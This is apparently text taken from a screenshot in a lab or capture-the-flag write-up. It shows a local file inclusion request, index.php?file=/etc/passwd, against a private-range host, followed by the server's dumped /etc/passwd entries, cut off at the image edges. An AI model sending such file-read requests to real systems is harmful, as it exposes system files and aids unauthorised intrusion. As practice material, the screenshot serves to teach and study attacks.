 10.10.101.184:1337/file1010111/index.php?file=/etc/passwd
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/ne
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-ne
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/no
/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/s
/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/
/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:119:MySQL Server,,,:/nonexiste
ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124
/nologin fwupd-refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin